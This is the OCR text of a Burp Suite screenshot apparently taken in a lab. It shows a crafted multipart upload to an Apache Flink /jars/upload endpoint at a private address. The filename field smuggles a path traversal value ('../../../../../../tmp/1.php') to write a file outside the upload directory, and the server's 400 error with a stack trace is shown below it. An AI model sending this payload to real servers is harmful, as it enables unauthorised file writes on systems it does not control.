 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://192.168.84.128:8081
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.84.128:8081
3 Content-Length: 218
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryviOvvYqaIq9ISdGv
7 Origin: http://192.168.84.128:8081
8 Referer: http://192.168.84.128:8081/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryviOvvYqaIq9ISdGv
14 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/1.php"
15 Content-Type: application/octet-stream
16
17
18 ------WebKitFormBoundaryviOvvYqaIq9ISdGv--
19
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 Content-Length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerExcep
annelHandlerContext.java:374)\n\tat org.apache.flink.sh
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink
)\n"
]
}
Search... 没有匹配
完成 6,146字节 | 30毫秒